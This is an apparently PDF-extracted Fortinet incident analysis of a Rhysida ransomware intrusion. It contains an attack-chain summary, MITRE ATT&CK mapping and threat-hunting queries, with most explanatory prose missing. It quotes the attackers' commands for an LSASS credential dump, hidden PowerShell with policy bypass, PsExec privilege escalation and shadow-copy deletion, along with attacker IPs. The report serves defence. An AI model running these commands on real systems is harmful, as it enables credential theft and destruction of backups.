
Analyzing Rhysida
Ransomware
Intrusion
Introduction
Visualization of Attack Chain
INCREASING SPEED, COMPLEXITY, AND RISK
Reconnaissance Delivery Installation Actions on
Objectives
Collate Tooling Exploitation Command &
Control
Not observed
Acquire custom
Rhysida
ransomware. Also
employed free
tools including
Procdump, PuTTY,
and WinSCP.
VPN Access
Access directly to
VPN device with
valid credentials.
Suspected prior
compromise
or purchased
credentials.
Valid Accounts
Manual file
appraisal and lateral
movement through
RDP and PsExec
from PowerShell.
Attempted numerous
credential access
techniques.
Ransomware
Deployment
Data exfiltration over
tool DataGrabber.
exe. Following exfil
Rhysida ransomware
deployed on ESXI
servers and several
desktops on network
Valid Accounts
Employed valid
credentials
to penetrate
perimeter and begin
operations.
Cobalt Strike
and AnyDesk
Attempted to
deploy CobaltStrike
beacon and install
AnyDesk for
fallback C2.
Affected Platforms
Threat Type
Impacted Parties
Impact
Security Level

Analyzing Rhysida Ransomware Intrusion

Analyzing Rhysida Ransomware Intrusion
Rhysida Analysis
Summary of Attack

Analyzing Rhysida Ransomware Intrusion
Initial Detection

Analyzing Rhysida Ransomware Intrusion
cmd.exe /s /k pushd "C:\Users\<Compromised Administrator
Account>\Downloads\Procdump"
procdump.exe -accepteula -ma lsass.exe mem.dmp
Analysis

Analyzing Rhysida Ransomware Intrusion
Range Type
vol.exe -f mem.dmp windows.hashdump.Hashdump

Analyzing Rhysida Ransomware Intrusion
powershell.exe -noexit -command “set-location ‘C:\Users\Public’”

Analyzing Rhysida Ransomware Intrusion
PsExec.exe -i -s powershell.exe
powershell.exe -windowstyle hidden -ExecutionPolicy Bypass -File .\ad.ps1

Analyzing Rhysida Ransomware Intrusion
nslookup.exe -command "& nslookup myip.opendns.com resolver1.opendns.com"

Analyzing Rhysida Ransomware Intrusion

Analyzing Rhysida Ransomware Intrusion

Analyzing Rhysida Ransomware Intrusion
powershell.exe -windowstyle hidden -ExecutionPolicy Bypass -File FURY.exe
cmd.exe /c vssadmin.exe Delete Shadows /All /Quiet

Analyzing Rhysida Ransomware Intrusion
Conclusion
Threat Hunting
Type: ("Process Creation") AND Source.Process.User: ("Local System") AND
Target.Process.File.Name: ("powershell.exe" or "powershell_ise.exe" or
"cmd.exe")
Type:"Socket Connect" AND Source.Process.Name: "powershell.exe" AND
RemotePort:443 AND RemoteIP:(23.52.156[.]13 OR 104.91.97[.]237)
Type:"Socket Connect" AND Source.Process.Name: "rundll32.exe" AND
RemotePort:443 AND RemoteIP:(23.108.57[.]83)
Type: ("File Write") AND Source.Process.CommandLine: ("procdump.exe -accepteula -ma lsass.exe")

Analyzing Rhysida Ransomware Intrusion
Type: ("Value Created") AND Registry.Name:"socks" AND Registry.Path:
("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run") AND
Registry.Data: ("Powershell.exe \-windowstyle hidden \-ExecutionPolicy
Bypass \-File ")
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiGate, FortiSIEM, FortiToken
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR, FortiGate, FortiAnalyzer, FortiGuard Threat
Intelligence feeds, FortiSOAR, FortiSIEM (detection)
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR, FortiSIEM (detection)
MITRE ATT&CK
TA0001: Initial AccessConclusion
TA0002: Execution

Analyzing Rhysida Ransomware Intrusion
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiSIEM (detection), FortiSOAR, FortiEDR (detection)
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—N/A
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—N/A
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR
TA0003: Persistence
TA0005: Defense Evasion
TA0006: Credential Access

Analyzing Rhysida Ransomware Intrusion
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR, FortiGate, FortiNDR, FortiAnalyzer, FortiSIEM,
FortiSOAR, FortiGuard Threat Intelligence
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR, FortiSIEM, FortiSOAR
Technique ID Technique Description Observed Activity
Fortinet Security Fabric Controls—FortiEDR, FortiNDR, FortiAnalyzer, FortiSIEM, FortiSOAR
TA0011: Command & Control
TA0040: Impact

Analyzing Rhysida Ransomware Intrusion
Copyright © 2023 Fortinet, Inc. All rights reserved. Fortinet
®
, FortiGate
®
, FortiCare
®
and FortiGuard
®
, and certain other marks are registered trademarks of Fortinet, Inc., and other Fortinet names herein may also be registered and/or common law trademarks of Fortinet. All other product
or company names may be trademarks of their respective owners. Performance and other metrics contained herein were attained in internal lab tests under ideal conditions, and actual performance and other results may vary. Network variables, different network environments and other
conditions may affect performance results. Nothing herein represents any binding commitment by Fortinet, and Fortinet disclaims all warranties, whether express or implied, except to the extent Fortinet enters a binding written contract, signed by Fortinet’s General Counsel, with a purchaser
that expressly warrants that the identified product will perform according to certain expressly-identified performance metrics and, in such event, only the specific performance metrics expressly identified in such binding written contract shall be binding on Fortinet. For absolute clarity, any
such warranty will be limited to performance in the same ideal conditions as in Fortinet’s internal lab tests. Fortinet disclaims in full any covenants, representations, and guarantees pursuant hereto, whether express or implied. Fortinet reserves the right to change, modify, transfer, or otherwise
revise this publication without notice, and the most current version of the publication shall be applicable.
www.fortinet.com
2401007-0-0-EN
IOCs
Indicator
Description
Indicator
Indicator
Type
Associated
Tactic
Notes First Seen
